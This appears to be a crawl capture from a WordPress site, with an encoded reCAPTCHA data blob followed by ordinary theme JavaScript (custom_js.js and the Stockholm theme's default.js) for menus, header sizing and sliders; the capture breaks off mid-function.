QLUTClsOtDWYpFMOzwrFqMnbCn2dNwqFCKsKBO3Yyw7fDkl/ClsO4wpxyMsOIwpjCllEuw7JPaMOTNzDCuFHDtHEKVwbCmMKaw5fCiyckS3wLGcKrwqkqw6Raw5bCtU5xEVzCqTXCq8KBGDLDgcOFwoMHw5Akwok2wrliX8Kma2gDecOiwqjDrks6w7nDiMOKwrNvb8K9JsOTw5ghw6fCkk/CscKnw4DCj8OywrpXw7nDq8KRQR5Kw5HCjcKRw7w1VsO0awscw6IJSHLDqMOuw6lAUMOKJT93w5/Ch2omVHJjGsOxwrvDtUdiw4QoYcKVLcOjw5fDoUXCjAjCsMK9WsKvYDPCpsKowp3CiU8Awq5Ow7EDBsKZwpUidlPCvFQEZT0IbMKdwr3CoSNbD2k7w67DtsKIX8KJw5rDu3TDlkDCocOnwo0BX2tXw7IDNcKPKcKYw7LDqFs4XcKowoJvTcK9wq7DrDPDqHTCmXQ/b8Osw6c6wopVwpJ8bX/ClsOjSz0FCcKHFk4ywr9dHEnDksKOwpMPNMKRw4EFw5zDnsKAw4czw7bCpxXCo8OOwpA1w6TDlcKUwqpiwrF/XsKeJMKvFzxMwpzDv8O+w5/Dm1DDmi4OwqHDkk8WH8O2JkYbw78BwqdXMw7DilpGw4p+wrzCicOXwrrCn2xyIcKOwqzCgMKoEsK9OMORw4VPw6TDuMOLZ8OrYMOvccKoTT/Ctw8Uw7jDvcKMw4XDiCbDn8Oew4pHN1/DvVhww6clRlrCtibDvMOgXV9rZsKSN8Kdw4/[base64]/w6LCmiUowqguwpfCv8KYS0VqZSwiwp/DlxjDvUXCnUnDpMOwTcKgw4rDgBDDkcK4aFbDi15awpQ3A8KAwrPDnMO/IcOzwo3Cn8KBK1XCh0fCkBnCnF/[base64]/eQTCnQAAwrTCgU3DsAFpU00/w5QjBcK7wpRRBFjCu8O1TcKFYMKaGcKMQkpmYwzDtVfCuMOnfcKqIMORw43CuhzCtcKnQiY4VVPCjcKBQQxIHloeH8K8w6LDlTnCnhDDqykCwqsMwrvDpAPCqjthQMO7w6rDknzDvsOKbA/DgH9Mw6bCncKAwptZw6YFW8Oyw5TDoMOxPjlVSTzCly81woEGwoZ1M8KLw4HDi8O1w6YIw5UFcx8Va2jCj8K7Iz3DncOBBcKAdRXDm8KUw4TDn8O0N8KLwrkhSi4/[base64]/Do8Khw5bCmVbCoMKUJsKaw6fCm8KsWCTDncKkworCtTfCsV07w6HDiB8tw7JkQRXCoMK3wpXCm0nCpS/CtsKUwp9dw48iw6gHwqMDw4DDnxwrJsOzQMOXw6PCogF5w4tvwrMac8O8wp7CtW/Cn8KzNcKgTsOXwr/Cj1/DjCsfwprDgcKKwoQZwqdMwqrCp8OLNijDumdrHETCkD3CrDTClQoVfBTCqsODGhJjw5fCnlvDiMKMNcKxAzRsW8OqbcKsw7nChnLClcK6HsOUw73Ch8KVwo5kKEnDs8KMwqRLwp/CmMOoEMKYL8KpwpDDl8ORw40WZsOiR8K3TsOYwoAaw5F5ckhkUwTCh8K/Oh/DoMOowo98w6/DhsOSf2zDumR8wrrCpl4/MUgYKsKOUsKgaVVqw7LDrnttw7XCti9FLcKYSA7DqMOGwpQjwqFzwpcww7HCtsOWwqTDqWDCvEh5wrVmEcOcTUvCoMOTKcODUFTDnjRBw7jCgUbCr8OFw4jCmFhpSQDCm8KQw6ByK8KBwpZkwoXDrhLDsQgXw74dwqY6wrbDqXFfw4UPMsKXegJFZxzDpMO8IC3CnMO/w7pLwot3w6/[base64]/Di8KJw5/DscOyQhXDmgPDrMKgw7vCh1NIR8KUwrFsw5nDgQ7Dg8KnwoUwwpAfe1vDoztmcxbDn8OhZcORNsKuwo/[base64]/RzHCu3MKwqjCnkQpDMKhTMKgwr7Dh2plwrwvw4LCnMKkw5/DvgMdw5xdwqtlw4XDigJfwoxEACATwrA9HMOUw5bDqFwMwrgPB8KAwqrCqMO0w5DCs2pRFktXFgHCicKidjjDmiZqY8Kie8OFwpMQw5XDlMOvWnhtRsKcU8O6R8OJw6scwrLCvsOIA8KtC8Khw5oxewRZwoY/wrlzahsuEE7Co8K/REDDiMKWw4zCrwvDksKuw5bDhD0mRRoiw4vDsMKyPmYEw6R0MiQ7MBjDiQQDwozCrcOyEUE7GEwPw73Dvi/ChwTCr8Kuw7jDljtgw51Dw40dKcONw4rDl3xjwp0rB2A4w6AoK8K0CR/Dvw8Pw7ARw7TCvVpiFSJnwppCLMO6BHZ7CsKQfcKdAHVEw4HDs8K9wotYMWzChRfCpkjDsXlrPDXCox3CoMK+AsOAwo8bZDESw6oYFCnCqA9FZQcsOAM6JytNw6UTw4h1w40PBsK/VcOldUvDtwFfKSDCscOQw5bCj8O7w6JSTsOYI1rCiWPDim1TwqRUAsKuVGkxw4YawpfCqcO3w5kKZ3wzw5MuYUPDtsKyRR8yYgdrZRU+WToqwp1SwpDDsRM/w7FRw7Eewp1dw4gvw5wSwpkYw6XDthTCkRFAw47Dp0QWFg4/[base64]/[base64]/CtsKEOsK4w6tIw5VlLiQueCjDj3kzCMOGPjvDhMOnfsKAS3g9K8OeJMKUw5zDoBHDs8Orw7wFw7dLBGpOw6nCsghsXsKFwqNiw5HCrcKKLhYow4bCtm9QwrnDmUJWF3PCslLDo8OvURhjw6rDoMO4w7QpwqvDrmvChnPCg0/DvmMMeS7CjsKww71KOcKwSApLw6slw78qwr3Dpw8TGsOmw4jDg8OvwqPDqMK9C8KtNMOcIcOMbsK8K8K6w5PClsOkScKbZU90wpXCscKdKcKsRMObdz7DsyXChsOmwpHCkcO+OShMw6PDsMOEw7sjw5bCh8ODwrzDr8KBCn/DpWfCj0nDmHLCrcKEM0/DjlsCQ8OWw6IfNcObbsOjw4k6w67Du1zCkDYpw6vDhcO4w7MRHMKYaCs4A8OnA3rCkGbDn8OAQiMDYMKvbRUlwptgTHPDg3owLH7ClMKRwqdAcz/[base64]/w47CiHtcwrJjworCr3jDuzvCsjkER1TCocOqwp3ClMKbZGfDmsO5QyoGBWAPw4rCj8KPacKqaALCksOyRlRDV34Mw6QcdMKCwrzDhsOGwoc5ZsOkIkAgwpfCnQ9YcMOxwoLCmEsAYWF+w7nDoMOwKsOnw5bCiBd3NcOISk7Dh1jCo0wmwrMrN8OUBMOuw7vCnDHDhUs/PcO1w6pJVsO/wqLDlMOJwrp7AXMSwqrCvsOUPRVmTWLCljIZMMOAYcKaeltLwrTDmQ/Dk8K4acO3fMKcI8ObZMKkL8Olwp8GwpdDDj3Dk1UnGzrDijvDkFJSwp86UnFPZGYMcSLDrcKxSMOBFcOCw4/DniLCgwjDnsOcwovDpWhSw6jCp8Okw4lEBsKed8OvwpnClR7CizLDox8ITMKrT0jDvxwsRcKMw7FBw79mO8OpPRQUwo7CvCBoZxsGw7DDjMKFC3XCisOdwqTDr8Oew5E/[base64]/CocOUw6rDrMKiwqQVwod/w5VLLsO+wqkyw7PDk8KAw5I2w5TCnsKcfsOXTsOtJsOEDyo5wpwzw7h0E8ORw5g7XBrCn8KzPsKsdwDChsOhwpXDrRnCssKww74qwpQ8w4EMw7PClRARZMKPYEFbIMKww6N6BgM8wp7CgwjCkjRUwrjDtGTDr1zClGZ3w5gDwo/Dk2ZXKE/ClE/CtMKqw61DwqNuWcKSw6/Dg1rDncOow5wFw7nDsMK4wrPCoB3CrcKywqAaFsOIN3zChcOxw6tBfX1Xw44pZ8ORwqbDu2TDt8OOw43DjCvCusOgeW/DrmjCoTTCtQlcY8K8T8KKTcKpesKIw4FCbMK1EUxmwpx/PMKEwobClBYFGVdxbno3w4vDsMKRw4oxdcOKMR8PLyF/eMKAGlRZdyBCEwJnwokzc8Oaw6c3w7nCkMOSwqIjaiBWMMKFw4Zmw7jDvsOpQsOlUMO6w5/CkcKSIVcKwoLCt8KWLcKBZ8K8wqjDgsO8w4NhZV4SVMOsejt+MVoGw7nCksOkdg9LVGRHDcKIwr5pw4VHw7Yxwp4hw4HCq24VFsKPw4Y+X8OzwrfDugs5w6fDtHfCl8KiRVzCvsOMZy82w4Jbw79bw7J9d8KyT8O5CnnCicOrCsK2dSwGfsOFwoI0w49fC8K/OmY4w4bDjVJ3WsK4LGPDvHTDjMK7wq/CnShLTMKbP8KTeznDl8OhbhXDu8OBDHLCg8KWGm/DpsKceCfCoCnChB3DuDvCjm/CsxhywrzCkMO8Y8KHw5YFw5FLwrzCqsKKP1dXLRV4wpzDjcKLw6cDwpTCmWHCnR8II0XCgsOBTR7DpsKKAULDscKCSlTDhBHDgsOIDDvCsgfDrsK7wqJebcOKJExkwr1rwprCh8O1w6JzBh4Yw7/DoMKMDcOrwpbCk8OYwr9mwq47FB9bDC3DmMKoX3jDmMKZwqrCgX3Cqw/CnMOxKMK/w6IFwrPCqWkoOQYEwq/CtTfCncO3w5/CjHBVwpIIw75ddMO/wojDrsOaJMKzwpVcw4R8w4UUSEdmBRbCqlfCm2bCucOgAsKJDTJOw5xIOMOLUydcw6zDjcKwRWDCh8ORAydnbMKdEcO6N1bDikETw4ZjHH/DjEAsOnPCvMKUMcOHw6TDslMxw5ckw7MTwqPDgRwdwqLDksO2w6VYwpDDicK2w4k5bsKZwpjDsjc2csKcDcK4MlhJw6wDXjHDncKjR8Kww6AZTcKjWXXDpUjCpcO8wqHDhcKhwqRlBsKEacKJwrbCrsKkw6low7zDnDbCoMO/wrkWa3hVNC9UwoLCo8KaNsOlcMOyZhDChyrDtcKAw6ovw4gkC8OECA1bw6TDl8KjeHRsTw/[base64]/[base64]/DuMKhw5PCp8Khe3zDl8OucWHCl8KeBFLDrDR1wofCq0BkwrTDqWpwKg3DncOaWSklNighw4zDkBxdKT8GwpgLFMODwqtbWcK0w5gEw40DA8Oew5fDiiU+wonDmXnCtMOtfH/[base64]/CksOMwp/CtmFqw4fCh1LCqwzCicOPcwXDqXRcw4XCiBIww6PDrcKqw77DtmzCoMKSw6NEwoDDrlHCoMK9NAgiw57CkwvDoMKrcMOQTMODDD/CrHl+cMKqVMOqOxDCpcOZw75pAF7Ds0ctdMOHw5LDhcKFPcOWOMKmFcK9w7PDpWHCpA3Ds8KCXcKLwqp6wqTDsRJCc3bDrTfCv1Vbckk5wpnDqVLCvsO9PDjCmcKua8KbU8K6TmvCkMO4wofDmsKqSRbDlWTDlEFOw5/Dp8Knw5LCmsO7wohzQCDCm8K0wrM3EcOow6/DkyPDocOlwpbDoVZ2VcO4wrQnXsKEwoXDrUldRgzDu0A4wqTDu8K5w4pcB3bCj1JIw73CmFs/CnjCp2k4RcOBwqdFK8KFTzZ4wo7CrcO2w7zDn8O+w5rCvS/CisOfwrzCunTDvcOHwrLCnsKhw6d0BhnDvcOTw4/DpcKefyJ+OzPDmcKHw5pHLMOucsKjw71Xd8KwwoBawrPCjcOCw7zDm8K0wobCmkzDrSbCmF/[base64]/URgEJCkawp7CjMKCByTCpcKIUcKdFsKDGmjCnMOuwoHDi18zcn/Ds8KUW8O3w5MZQizDgVt4wpHDlR3CgEbDuMOxYcOOQlzDuCHCm0LDlsKFw6rCnsOHw4TDhAAswpDDgMKUP8OIw6UMW8O/UMKOw7k5IsKOwqJ4U8K0w6jCjx1OJRTCicOCcyl5wrFQw4bCucKiYMKnw6d8w4TCqcOyMSgJWMKRKcOcwqXCjgHDucKow7bDocOqFMO6w5/DqcKdMXTCusKUFcKQw5QfFzs/NMOpwoNmA8O4wqLCgw7DtMOJXSvDlGnDgsKRBcK7w6TDjMKkw5daw6Ucw602w7ovwobCgX0Mw7fDisO3RElow74Uwq17wpQYw60eA8KLw6XCjCBGRcKtCsOQwpLDvcKRI1DCqw7DnMKZKMK/[base64]/CpMK7w4IjwoDCk07DksKLBQN/wqAlwo7DpsK1wqDCh8OBw5dXwpfDqcKDLkzCp1HCklJhT8OCbcOYB0B+My7DuwU4w7UdwrHDqwwuwrI/w5lKLxbDrMKBwrvDmsKKZ8K7EMOIUkLDr3bCuhbCoMOLCFTCgcKCFQBawoPCtXvDiMKgwr/Do2/ClzJ5w7F8cMODfwoswoU0GH7Cg8Kvw7lew5EzZQ7DtkI5wpEkwoLDszHDvcKpw7hYKgbDjGLCgcKgKMK7wqV2wqM5ZsOqwqrDgHzCuDnCtMOMOcOzFW/ChTwgI8KMZChDwpvCrMOdc0LDq8Kuw70dYCTDp8Ouw6bDu8KlwplwAG7DjBLCisO2YSQRK8KFBcK1w4vCssOsIVQ5woUIw4LCnMKQdsK3XcKUwpUgWB7DlmwOMsOOw45Nw5DDqsONTsKlw7nDrH9ZG2bCn8Kbw6DCtmDDgsKgSsKbMMO/aGrDm8OnwqLCjMOBwpjDhsO6ciLDlmx/wrp1N8KmBsOZFw7Dn3R7YCIZw6jCt0IDVUJcfsKzI8KBwqgjwrlvWcKtGj/DvhnDj8K/SWnDkDI/GsKZwrrCj2rCv8KHw4BkfDvCqcOqwqLDmkMswrzDmgHDg8Orw4LCh3vChkTDj8OZw5drO8KRPMKVw7A8XGrCtBQjasOEw6kPwq/DhSbCiWnDj8KLwr/[base64]/Ck8OVw4EDw7HCtsO5wqrCtcK5Nl7DksKRwqo9bcOBwonDu0wqwoEwHhsEwrBNw7XDnsOfaCx8w65Pw67DpcKwLcKGw7Rew4UsH8K3wrkgwr3DpgxHADo6woB9w7fDosKmw6nClUJzwqdZwpnDuQ/DisOdwoc4bsKVDx7CqnUWVF/DosONLMKBwpZmGErCpgQyeMOIw6zCrsKnw4TCrMKVwoHCi8OvJDDCp8KJf8Kewq7CiT9FEMKDwpnCgcK7w7jCjGfCrsK2IXMMO8OeDcKADX1SQcK/LBnCp8O4PzQ1wr4yf0p6wpjCgMOIw4DDj8OJQSpZwrsKwq0Ow7/[base64]/Cj2LDo8OAw5nDvTsyZ8OmwrbDsVHCsWLCoMKiFW/DgSnCj8OLYlPCm3weZ8KYwpTDqSEdSzHCjMKkw7oMUHU4wojDsUTDqR1eUUJgw67DtAwHTzlbCATCpm1Cw4PDoEnCqTPDh8K1wrDDgHYPw7JPbsOTw7/Ds8KpwqjDmUUPw7xZw5LDgcKXLFJYwoLDsMKkwqvCoS7CtMOtPx52wottbyxIwprDuDxBw7hUw7pZUsKnVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Iujq4f/6MrqfShGygC1eLeaYPBnxUSaLpLwIBzts/Qc\\u003d\x22,0,0,null,1,1769076836361,0,0,[247,12,214],null,[43],\x22RC-wYJ-4WW0U4elsw\x22,null,null,null,null,null,\x220dAFcWeA6haEMSud8E3X1G50vB94zb1IZXaW3UwuxpFELFDluM9UMZoYFvT2-XpGbXqZT4aVT7VU5-VfBGYmpWv5q-khimrF8KDA\x22,1769159636296]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703
body_size: 193
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	jQuery(".mobile_menu_button span").click(function(){
  jQuery("header").toggleClass("nav-scrolled");
});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2
body_size: 227657
content:
var $j = jQuery.noConflict();
window.qode = {};
qode.modules = {};

var common = {};
qode.modules.common = common;

var $scroll = 0;
var $scrollEnd = 0;
var $scroll_direction;
var qode_body = $j('body');
var qode_document = $j('document');
var qode_htmlEl = $j('html');
var $window_width = $j(window).width();
var $window_height = $j(window).height();
var logo_height;
var menu_dropdown_height_set = false;
var sticky_amount = 0;
var content_menu_position;
var content_menu_top;
var content_menu_top_add = 0;
var src;
var next_image;
var prev_image;
var $top_header_height;

if (typeof paspartu_width_init === "undefined") {
    var paspartu_width_init = 0.02;
}
var paspartu_width;



var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;
var skrollr_slider;

if($j('.portfolio_single_sticky').length){
    var stickyInfoTopOffset;
    var stickyInfoHeight;
}

common.getLoadMoreData = getLoadMoreData;
common.setLoadMoreAjaxData = setLoadMoreAjaxData;
common.qodeEnableScroll = qodeEnableScroll;
common.qodeDisableScroll = qodeDisableScroll;

$j(document).ready(function() {
    "use strict";

    $j('.content').css('min-height',$j(window).height()-$j('header.page_header').height()-$j('footer').height());

    if($j('header').hasClass('regular')){
        content_menu_top = 0;
    }
    if($j('header').hasClass('fixed')){
        content_menu_top = min_header_height_scroll;
    }
    if($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu')){
        content_menu_top = 0;
    }
    if((!$j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        content_menu_top_add = 33;
    }
    if($j('body').hasClass('vertical_menu_enabled')){
        content_menu_top = 0;
        content_menu_top_add = 0;
        var min_header_height_sticky = 0;
    }

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;


    contentMinHeightWithPaspartu();

    setDropDownMenuPosition();
    initDropDownMenu();
    initVerticalMenuToggle();
    initVerticalMobileMenu();
    initQodeSlider();
    initSideMenu();
    initPopupMenu();
    initMessageHeight();
    initToCounter();
    initCounter();
    initCountdown();
    initProgressBars();
    initListAnimation();
    initPieChart();
    initPieChartWithIcon();
    initParallaxTitle();
    initSideAreaScroll();
    initVerticalAreaMenuScroll();
    loadMore();
    qodefPortfolioFullScreenSlider().init();
    prettyPhoto();
    initMobileMenu();
    initFlexSlider();
    fitVideo();
    fitAudio();
    initAccordion();
    initAccordionContentLink();
    initMessages();
    initProgressBarsIcon();
    initMoreFacts();
    placeholderReplace();
    backButtonShowHide();
    backToTop();
    initProgressBarsVertical();
    initElementsAnimation();
    updateShoppingCart();
    initHashClick();
    initImageHover();
    initIconWithTextAnimation();
    initVideoBackground();
    initCheckSafariBrowser();
    initCheckFirefoxMacBrowser();
    initSearchButton();
    initCoverBoxes();
    createContentMenu();
    contentMenuScrollTo();
    createSelectContentMenu();
    initButtonHover();
    initSocialIconHover();
    initIconHover();
    alterWPMLSwitcherHeaderBottom();
    intPortfolioOWLSlider();
    intCarouselOWLSlider();
    qodeOwlSlider();
    qodeShowGoogleMap();
    qodeInitClosedSideAreaMenuWidget();

    $j('.widget #searchform').mousedown(function(){$j(this).addClass('form_focus');}).focusout(function(){$j(this).removeClass('form_focus');});
    $scroll = $j(window).scrollTop();
    checkTitleToShowOrHide(); //this has to be after setting $scroll since function uses $scroll variable
    checkVerticalMenuTransparency(); //this has to be after setting $scroll since function uses $scroll variable

    /* set header and content menu position and appearance on page load - START */
    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }

    $j('header:not(.stick_with_left_right_menu) .q_logo a').css('visibility','visible');
    /* set header and content menu position and appearance on page load - END */

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();

    initFullScreenTemplate();
    qodeParallaxHolder();
    qodeRowAnimateBackground();
});

$j(window).load(function(){
    "use strict";

    $j('.touch .main_menu li:has(div.second)').doubleTapToGo(); // load script to close menu on touch devices
    setDropDownMenuPosition();
    initDropDownMenu();
    initPortfolio();
    initPortfolioZIndex();
    initPortfolioSingleInfo();
    initTestimonials();
    initTwitterShortcode();
    initVideoBackgroundSize();
    initBlog();
    initBlogMasonryFullWidth();
    initBlogChequered();
    initPortfolioMasonry();
    //initPortfolioMasonryFilter();
    initPortfolioSingleMasonry();
    initTabs();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initTitleAreaAnimation();
    setContentBottomMargin();
    footerWidth();
    initPortfolioJustifiedGallery();
    qodeInitBlogListShortcodeAppear();
    qodeInitImageWithOverlappingInfo();

    if($j('nav.content_menu').length > 0){
        content_menu_position = $j('nav.content_menu').offset().top;
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    initQodeCarousel();
    initPortfolioSlider();
    setFooterHeight();

    stickyInfoPortfolioWidth();

    if($j('.portfolio_single_sticky').length){
        stickyInfoTopOffset = $j('.portfolio_single_sticky').offset().top;
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
    }
    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();



    $j('header.stick_with_left_right_menu .q_logo a').css('visibility','visible');

    if($j('.portfolio_justified_gallery').length) {
        $j('.portfolio_justified_gallery').css('opacity', '1');
    }

    setMargingsForLeftAndRightMenu();
    initImageGallerySliderNoSpace();
    initParallax(); //has to be here on last place since some function is interfering with parallax
    setTimeout(function(){
        checkAnchorOnScroll();
        checkAnchorOnLoad(); // it has to be after content top margin initialization to know where to scroll
    },700); //timeout is set because of some function that interferes with calculating
});

$j(window).scroll(function() {
    "use strict";

    $scroll = $j(window).scrollTop();
    if ($scroll > $scrollEnd) {
        $scroll_direction = 'down';
    }
    else {
        $scroll_direction = 'up';
    }
    $scrollEnd = $scroll;
    if($j(window).width() > 1000){
        headerSize($scroll);
    }

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    checkVerticalMenuTransparency();

    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }

    $j('.touch .drop_down > ul > li').mouseleave();
    $j('.touch .drop_down > ul > li').blur();
});

$j(window).resize(function() {
    "use strict";

    $window_width = $j(window).width();
    $window_height = $j(window).height();

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }
    stickyInfoPortfolioWidth();
    if($j(window).width() > 600){
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();
    intCarouselOWLSlider();
    initMessageHeight();
    initTestimonials();
    initTwitterShortcode();
    fitAudio();
    initBlog();
    initBlogMasonryFullWidth();
    initPortfolioSingleMasonry();
    initBlogChequered();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initVideoBackgroundSize();
    setContentBottomMargin();
    footerWidth();
    setFooterHeight();
    calculateHeights();
});

/*
 **	Calculating header size on page load and page scroll
 */
var sticky_animate;
function headerSize($scroll){
    "use strict";

    if(($j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        if($scroll >= 0 && $scroll <= 33){
            $j('header.page_header').css('top',-$scroll);
            $j('header.page_header').css('margin-top',0);
            $j('.header_top').show();
        }else if($scroll > 33){
            $j('header.page_header').css('top','-33px');
            $j('header.page_header').css('margin-top',33);
            $j('.header_top').hide();
        }
    }

    //is scroll amount for sticky set on page?
    if(typeof page_scroll_amount_for_sticky !== 'undefined') {
        sticky_amount = page_scroll_amount_for_sticky;
    }
    //do we have slider on the page?
    else if($j('.carousel.full_screen').length) {
        sticky_amount = $j('.carousel').height();
    }

    //take value from theme options
    else {
        sticky_amount = scroll_amount_for_sticky;
    }

    if($j('header').hasClass('regular')){
        if(header_height - logo_height > 0){
            $j('.q_logo a').height(logo_height);
        }else{
            $j('.q_logo a').height(header_height);
        }

        $j('.q_logo a img').css('height','100%');
    }

    if($j('header.page_header').hasClass('fixed')){
        if($j('header.page_header').hasClass('scroll_top')){
            $top_header_height = 33;
        }else{
            $top_header_height = 0;
        }

        if((header_height - $scroll + $top_header_height >= min_header_height_scroll) && ($scroll >= $top_header_height)){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height - $scroll + $top_header_height +'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});

            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height - $scroll + $top_header_height) +'px');
            }

        }else if($scroll < $top_header_height){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height+'px','line-height': header_height+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height+'px','line-height': header_height+'px'});
            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', header_height +'px');
            }

        }else if((header_height - $scroll + $top_header_height) < min_header_height_scroll){
            $j('header.page_header').addClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', min_header_height_scroll+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': min_header_height_scroll+'px','line-height': min_header_height_scroll+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': min_header_height_scroll+'px', 'line-height': min_header_height_scroll+'px'});
            if(min_header_height_scroll - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', min_header_height_scroll+'px');
            }
        }

        // logo part - start //

        if($j('header.page_header').hasClass('centered_logo') && $j('header.page_header').hasClass('centered_logo_animate')){
            if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll >= $top_header_height)){
                $j('.q_logo a').height(header_height - $scroll + $top_header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll < $top_header_height)){
                $j('.q_logo a').height(header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height > min_header_height_scroll)){
                $j('.q_logo a').height(min_header_height_scroll);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height < min_header_height_scroll)){
                $j('.q_logo a').height(logo_height);
            }else if(($scroll + $top_header_height === 0) && (logo_height > header_height)){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(logo_height);
            }
        }else if($j('header.page_header').hasClass('centered_logo')) {
            $j('.q_logo a').height(logo_height);
            $j('.q_logo img').height('auto');
        }else{
            $j('.q_logo img').height('100%');
        }
        // logo part - end //
    }

    if($j('header.page_header').hasClass('fixed_hiding')){

        if($scroll < scroll_amount_for_fixed_hiding){
            $j('header.page_header').removeClass('scrolled');
        }else{
            $j('header.page_header').addClass('scrolled');
        }

        $j('.q_logo a').height(logo_height/2); //because of retina displays
        $j('.q_logo img').height('100%');
    }

    if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')){
        if($scroll > sticky_amount){
            if(!$j('header.page_header').hasClass('sticky')){
                if($j('header.page_header').hasClass('has_top')){
                    $top_header_height = 33;
                }else{
                    $top_header_height = 0;
                }
                var padding_top = $j('header.page_header').hasClass('centered_logo') ? $j('header.page_header').height() : header_height + $top_header_height;
                if($j('header.page_header').hasClass('menu_bottom')){
                    padding_top = header_height + 60; //60 is menu height for Sticky Advance header type
                }
                $j('header.page_header').addClass('sticky');
                $j('.content').css('padding-top',padding_top);

                window.clearTimeout(sticky_animate);
                sticky_animate = window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate');},100);

                if(min_header_height_sticky - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(min_header_height_sticky);
                }

                if($j('header.page_header').hasClass('menu_bottom')){
